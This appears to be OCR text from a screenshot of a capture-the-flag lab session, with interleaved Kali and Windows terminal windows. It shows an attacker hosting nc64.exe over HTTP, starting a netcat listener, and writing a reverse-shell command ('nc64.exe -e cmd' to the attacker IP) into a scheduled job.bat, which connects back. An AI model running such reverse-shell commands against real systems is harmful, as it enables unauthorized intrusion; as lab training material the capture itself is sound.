 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:58
c:\windows\system32\cmd.exe - powershell - powershell
kali@kali: ~/Tools 85x17
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.192 - - [12/Dec/2023 14:49:56] "GET /job.bat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.79.165 - - [12/Dec/2023 14:54:32] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x17
1 File(s) 42 bytes
2 Dir(s) 7,428,468,736 bytes free
daniel@MARKUP C:\Log-Management>whoami
whoami
markup\daniel
daniel@MARKUP C:\Log-Management>exit
┌──(kali㉿kali)-[~/Tools]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.65] from (UNKNOWN) [10.129.79.165] 49673
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
c:\windows\system32\cmd.exe - powershell - powershell 85x17
12/12/2023 04:54 AM 45,272 nc64.exe
1 File(s) 45,272 bytes
2 Dir(s) 7,428,497,408 bytes free
daniel@MARKUP C:\Log-Management>echo C:\Temp\nc64.exe -e cmd 10.10.14.65 445 > job.ba
t
daniel@MARKUP C:\Log-Management>job.bat
daniel@MARKUP C:\Log-Management>C:\Temp\nc64.exe -e cmd 10.10.14.65 445
daniel@MARKUP C:\Log-Management>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Log-Management> Get-ScheduledTask
kali@kali: ~/Desktop/Starting_Point 85x17
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ exit
Right Ctrl